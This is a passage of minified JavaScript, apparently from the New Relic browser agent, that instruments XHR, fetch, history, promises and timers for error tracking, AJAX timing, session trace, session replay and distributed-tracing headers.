t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(E.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var _=i(384);var N=i(2843),O=i(3878),I=i(782);class P extends T{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee)),!0),(0,O.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class j extends T{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8351))))}}var k=i(6774),C=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,C.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function U(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var F=i(3496),W=i(993),B=i(3785);function G(e,{customAttributes:t={},level:r=W.p_.INFO}={},n,i,o=(0,c.t)()){(0,B.R)(n.ee,e,t,r,i,o)}function V(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,o;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,F.I)(t)||(i=()=>(0,l.R)(48,t));const a={addPageAction:(n,i={})=>{u(V,[n,{...r,...i},e],t)},log:(n,i={})=>{u(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(U,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return o||Promise.reject(new Error("Failed to connect"))}}};i?i():o=new Promise(((n,i)=>{try{const o=e.runtime?.entityManager;let s=!!o?.get().entityGuid,c=o?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(a);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,F.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(a))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,a)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await o;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(a.entityGuid))&&t(...r,void 0,u),t(...r,a.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return a}(e,t)}),e)}class Z extends T{static featureName=k.T;constructor(e){var t;super(e,k.T),t=e,p(u.o5,((e,r)=>U(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5928))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function Y(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,q.I)(e,"nr@id",(function(){return X++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,C.A)(e).length}catch(e){return}}}var Q=i(8139),ee=i(7836),te=i(3434);const re={},ne=["open","send"];function ie(e){var t=e||ee.ee;const r=function(e){return(e||ee.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(re[r.debugId]++)return r;re[r.debugId]=1,(0,Q.u)(t);var n=(0,te.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,O.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ne,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var oe="fetch-",ae=oe+"body-",se=["arrayBuffer","blob","json","text","formData"],ce=y.gm.Request,ue=y.gm.Response,de="prototype";const le={};function fe(e){const t=function(e){return(e||ee.ee).get("fetch")}(e);if(!(ce&&ue&&y.gm.fetch))return t;if(le[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ee.P]&&o[ee.P].dt&&(e=o[ee.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return le[t.debugId]=1,se.forEach((e=>{r(ce[de],e,ae),r(ue[de],e,ae)})),r(y.gm,"fetch",oe),t.on(oe+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(oe+"done",[null,r],n)}else t.emit(oe+"done",[e],n)})),t}var he=i(7485);class pe{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,C.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,he.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ge=i(9300),me=i(7295),ve=["load","error","abort","timeout"],be=ve.length,ye=(0,_.dV)().o.REQ,we=(0,_.dV)().o.XHR;const Re="X-NewRelic-App-Data";class xe extends T{static featureName=ge.T;constructor(e){super(e,ge.T),this.dt=new pe(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Te(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}fe(this.ee),ie(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=A,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,O.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,O.jT)(!1))}function a(e){this.params={method:e[0]},Te(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<be;s++)r.addEventListener(ve[s],this.listener,(0,O.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof we&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,he.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof ye?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Te(this,r);var o=(""+(i&&i instanceof ye&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,me.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function A(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<be;t++)e.removeEventListener(ve[t],this.listener,!1);t.aborted||(0,me.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Re)>=0){var o=r.getResponseHeader(Re);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Te(e,t){var r=(0,he.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Ee=["pushState","replaceState"];function Se(e){const t=function(e){return(e||ee.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,te.YM)(t).inPlace(window.history,Ee,"-")),t}var _e=i(3738);function Ne(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Oe,bD:Ie,d3:Pe,Kp:je,TZ:ke,Lc:Ce,uP:Le,Rz:Me}=_e;class He extends T{static featureName=ke;constructor(e){var t;super(e,ke),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Ne(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Se(r),this.eventsEE=(0,Q.u)(r),this.eventsEE.on(Le,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Ce,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(Me+Pe,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(Me+je,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Oe,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Ie,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,575))),{resourceObserver:o})}}var De=i(6344);class Ke extends T{static featureName=De.TZ;#n;#i;constructor(e){var t;let r;super(e,De.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e),this.#i=e;try{r=JSON.parse(localStorage.getItem("".concat(E.H3,"_").concat(E.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(De.G4.RECORD,(()=>this.#o())),this.#a(r)?(this.#n=r?.sessionReplayMode,this.#s()):this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167)))),this.ee.on("err",(e=>{this.#i.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(De.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#a(e){return e&&(e.sessionReplayMode===E.g.FULL||e.sessionReplayMode===E.g.ERROR)||(0,w.Aw)(this.#i.init)}#c=!1;async#s(e){if(!this.#c){this.#c=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#n,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#i}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){this.parent.ee.emit("internal-error",[e])}this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167))),{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#o(){this.featAggregate?this.featAggregate.mode!==E.g.FULL&&this.featAggregate.initializeRecording(E.g.FULL,!0):(this.#n=E.g.FULL,this.#s(De.Qb.API),this.recorder&&this.recorder.parent.mode!==E.g.FULL&&(this.recorder.parent.mode=E.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ue=i(3962);function Fe(e){const t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class We extends T{static featureName=Ue.TZ;constructor(e){if(super(e,Ue.TZ),Fe(e),!y.RI||!(0,_.dV)().o.MO)return;const t=Se(this.ee);Ue.tC.forEach((e=>{(0,O.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,O.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,_.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Be=i(7378);const Ge={},Ve=["appendChild","insertBefore","replaceChild"];function ze(e){const t=function(e){return(e||ee.ee).get("jsonp")}(e);if(!y.RI||Ge[t.debugId])return t;Ge[t.debugId]=!0;var r=(0,te.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ve,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,O.jT)(!1)),e.addEventListener("error",f,(0,O.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const Ze={};function qe(e){const t=function(e){return(e||ee.ee).get("promise")}(e);if(Ze[t.debugId])return t;Ze[t.debugId]=!0;var r=t.context,n=(0,te.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[te.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Xe={},Ye="setTimeout",$e="setInterval",Je="clearTimeout",Qe="-start",et=[Ye,"setImmediate",$e,Je,"clearImmediate"];function tt(e){const t=function(e){return(e||ee.ee).get("timer")}(e);if(Xe[t.debugId]++)return t;Xe[t.debugId]=1;var r=(0,te.YM)(t);return r.inPlace(y.gm,et.slice(0,2),Ye+"-"),r.inPlace(y.gm,et.slice(2,3),$e+"-"),r.inPlace(y.gm,et.slice(3),Je+"-"),t.on($e+Qe,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ye+Qe,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const rt={};function nt(e){const t=function(e){return(e||ee.ee).get("mutation")}(e);if(!y.RI||rt[t.debugId])return t;rt[t.debugId]=!0;var r=(0,te.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:it,d3:ot,Kp:at,$p:st,wW:ct,e5:ut,tH:dt,uP:lt,rw:ft,Lc:ht}=Be;class pt extends T{static featureName=it;constructor(e){if(super(e,it),Fe(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=ze(this.ee),a=qe(this.ee),u=tt(this.ee),d=ie(this.ee),l=this.ee.get("events"),f=fe(this.ee),h=Se(this.ee),p=nt(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[lt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[ut]=~~this[ut]+e-this[lt],this[ht]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(lt,m),a.on(ft,m),o.on(ft,m),this.ee.on(ht,v),a.on(ct,v),o.on(ct,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 